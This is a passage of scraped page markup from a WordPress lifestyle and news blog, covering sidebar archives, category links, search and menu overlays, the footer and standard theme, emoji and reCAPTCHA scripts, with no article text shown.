	<li><a href='https://www.pal4real.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/03/'>March 2017</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-19"><a href="https://www.pal4real.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.pal4real.com/category/education-news/">education news</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.pal4real.com/category/entertainment-news/">entertainment news</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.pal4real.com/category/health-news/">health news</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.pal4real.com/category/india-news/">india news</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.pal4real.com/category/lifestyle-news/">lifestyle news</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pal4real.com/category/love/">love</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pal4real.com/category/love-and-life/">love and life</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.pal4real.com/category/love-poems/">love poems</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pal4real.com/category/movies/">movies</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.pal4real.com/category/music-news/">music news</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.pal4real.com/category/poems/">poems</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.pal4real.com/category/relationships/">relationships</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.pal4real.com/category/sports-news/">sports news</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pal4real.com/category/technology-news/">technology news</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.pal4real.com/category/travel-news/">travel news</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.pal4real.com/category/tv-shows/">tv shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pal4real.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pal4real.com/category/world-news/">world news</a>
</li>
</ul></div></div></div></div>
                </div>
            
        </div>
    </div>


</div>

<div id="container-4664a9c70a924b3e50c642bece197006"></div>

	
	
            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">

                        <div class="header-searchbar-area">

                            <a href="javascript:void(0)" class="skip-link-search-start"></a>
                            
                            <form role="search" method="get" class="search-form" action="https://www.pal4real.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                        </div>

                        
                            <div class="search-content-area">
                                  
                                
                                    <div class="search-recent-posts">
                                        
            <div class="related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" rel="bookmark">
                                        The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                        Let It Snow! Let It Snow In Berlin!                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                        Eyes Speak the Truth: More Than Just a Sense                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                </div>

            </div>

                                                </div>

                                
                                
                                    <div class="search-popular-categories">
                                        
            <div class="popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="wrapper-inner">

                        
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-1055" class="theme-grid-article post-1055 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/blog/">
                                                            blog                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-1055" class="theme-grid-article post-1055 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/lifestyle-news/">
                                                            lifestyle news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-1055" class="theme-grid-article post-1055 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/world-news/">
                                                            world news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                    </div>
                </div>

            </div>
                                            </div>

                                
                            </div>

                        
                        <button type="button" id="search-closer" class="exit-search">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button>

                        <a href="javascript:void(0)" class="skip-link-search-end"></a>

                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">
                    <div class="offcanvas-close">

                        <a href="javascript:void(0)" class="skip-link-menu-start"></a>

                        <button type="button" class="button-offcanvas-close">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu">

                            <li class="page_item page-item-38"><div class="submenu-wrapper"><a href="https://www.pal4real.com/about/">About</a></div></li>
<li class="page_item page-item-40"><div class="submenu-wrapper"><a href="https://www.pal4real.com/contact/">Contact Us</a></div></li>
<li class="page_item page-item-48"><div class="submenu-wrapper"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></div></li>
<li class="page_item page-item-908"><div class="submenu-wrapper"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></div></li>
<li class="page_item page-item-834"><div class="submenu-wrapper"><a href="https://www.pal4real.com/videos/">Videos</a></div></li>

                        </ul>
                    </nav><!-- .primary-menu-wrapper -->
                </div>

                
                <a href="javascript:void(0)" class="skip-link-menu-end"></a>

            </div>
        </div>

    	
    <footer id="site-footer" role="contentinfo">

                <div class="footer-credits">
            <div class="wrapper">
                <div class="wrapper-inner">

                    <div class="column column-9">

                        <div class="footer-copyright">

                            Copyright &copy 2026 <a href="https://www.pal4real.com/" title="Pal4real" ><span>Pal4real. </span></a> All rights reserved.<br>Theme: Masonry Grid By <a href="https://www.themeinwp.com/theme/masonry-grid"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
                        </div>

                    </div>

                    <div class="column column-3">
                        
        <a class="to-the-top theme-action-control" href="#site-header">
            <span class="action-control-trigger" tabindex="-1">
                <span class="to-the-top-long">
                    To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
                <span class="to-the-top-short">
                    Up <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
            </span>
        </a>
    
                        </div>

                </div>
            </div>
        </div>
    
    </footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masonry-grid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-posts-view-script-js-extra">
var wp_post_views_ajax_object = {"ajaxurl":"https://www.pal4real.com/wp-admin/admin-ajax.php","nonce":"5106f218a8","post_id":"1055"};
//# sourceURL=wp-posts-view-script-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.pal4real.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script id="masonry-grid-pagination-js-extra">
var masonry_grid_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://www.pal4real.com/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"b83629de76"};
//# sourceURL=masonry-grid-pagination-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/pagination.js?ver=6.9" id="masonry-grid-pagination-js"></script>
<script id="masonry-grid-custom-js-extra">
var masonry_grid_custom = {"single_post":"1","masonry_grid_ed_post_reaction":"","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","cross":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpolygon fill=\"currentColor\" fill-rule=\"evenodd\" points=\"6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=masonry-grid-custom-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/custom.js?ver=6.9" id="masonry-grid-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pal4real.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pal4real.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 10:05:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PTySf73rF1l4B5RAQamhCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769508361661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>